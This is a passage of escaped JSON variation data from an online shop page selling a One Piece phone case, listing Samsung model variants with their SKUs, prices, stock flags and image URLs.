600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:18265,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;27655881-for-samsung-s9-plus-010&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13138,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_material&quot;:&quot;for-samsung-s20-plus&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:30.9,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1307502823&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;alt&quot;:&quot;One Piece Samsung Case  Thousand Sunny OP1505 for Samsung S10e Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:18265,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;27655881-for-samsung-s20-plus-010&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13139,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_material&quot;:&quot;for-samsung-s20&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:30.9,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1307502823&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;alt&quot;:&quot;One Piece Samsung Case  Thousand Sunny OP1505 for Samsung S10e Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:18265,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;27655881-for-samsung-s20-010&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13140,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_material&quot;:&quot;for-samsung-s9&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:30.9,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1307502823&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;alt&quot;:&quot;One Piece Samsung Case  Thousand Sunny OP1505 for Samsung S10e Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:18265,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;27655881-for-samsung-s9-010&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13141,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_material&quot;:&quot;for-samsung-s106-1&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:30.9,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1307502823&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;alt&quot;:&quot;One Piece Samsung Case  Thousand Sunny OP1505 for Samsung S10e Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:18265,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;27655881-for-samsung-s10-6-1-010&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13142,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_material&quot;:&quot;for-samsung-a50&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:30.9,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1307502823&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;alt&quot;:&quot;One Piece Samsung Case  Thousand Sunny OP1505 for Samsung S10e Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:18265,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;27655881-for-samsung-a50-010&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13143,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_material&quot;:&quot;for-note-10-lite&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:30.9,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1307502823&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;alt&quot;:&quot;One Piece Samsung Case  Thousand Sunny OP1505 for Samsung S10e Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:18265,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;27655881-for-note-10-lite-010&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13144,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_material&quot;:&quot;for-samsung-a70&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:30.9,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1307502823&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;alt&quot;:&quot;One Piece Samsung Case  Thousand Sunny OP1505 for Samsung S10e Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:18265,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;27655881-for-samsung-a70-010&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13145,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_material&quot;:&quot;for-samsung-s8-plus&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:30.9,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1307502823&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;alt&quot;:&quot;One Piece Samsung Case  Thousand Sunny OP1505 for Samsung S10e Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:18265,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;27655881-for-samsung-s8-plus-010&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13146,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_material&quot;:&quot;for-samsung-s8&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:30.9,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1307502823&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;alt&quot;:&quot;One Piece Samsung Case  Thousand Sunny OP1505 for Samsung S10e Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:18265,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;27655881-for-samsung-s8-010&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13147,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_material&quot;:&quot;for-note-10-plus&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:30.9,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1307502823&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;alt&quot;:&quot;One Piece Samsung Case  Thousand Sunny OP1505 for Samsung S10e Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:18265,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;27655881-for-note-10-plus-010&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13148,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_material&quot;:&quot;for-samsung-note-10&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:30.9,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1307502823&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;alt&quot;:&quot;One Piece Samsung Case  Thousand Sunny OP1505 for Samsung S10e Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 